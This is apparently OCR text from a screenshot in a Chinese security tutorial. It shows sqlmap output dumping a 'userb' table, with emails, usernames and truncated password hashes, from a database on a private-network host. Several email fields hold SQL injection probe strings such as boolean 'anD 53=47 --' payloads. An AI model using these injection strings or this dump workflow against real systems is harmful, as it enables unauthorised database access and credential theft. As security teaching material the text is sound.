 管理员: sqlmap.py
[09:33:06] [INFO] recognized possible password hashes in column 'userpassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tourdata
Table: userb
[10 entries]
+-------------------------------------+----------+------------------+
| email | Username | userpassword |
+-------------------------------------+----------+------------------+
| ' and 'barfoo'='foobar' -- | <blank> | 8f00b204e9800998 |
| 1 | <blank> | d81896afbf0545cb |
| 1 anD 53='-- | 1 | a0b923820dcc509a |
| 1' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=1 and ascii(1)=48 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=2 and ascii(1)=49 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=53 -- | 1 | a0b923820dcc509a |
| 111-222-1933email@address.tst | test | 6f1a9559e086bdd4 |
| 123456@qq.com | 1.asp | 49ba59abbe56e057 |
+-------------------------------------+----------+------------------+
[09:33:11] [INFO] table 'tourdata.dbo.userb' dumped to CSV file 'C:\Users\flygon
\.sqlmap\output\192.168.1.150\dump\tourdata\userb.csv'
[09:33:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:33:11] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:33:11
娜璋AI安全之家
C:\Python27\sqlmap>
https://blog.csdn.net/Eastmount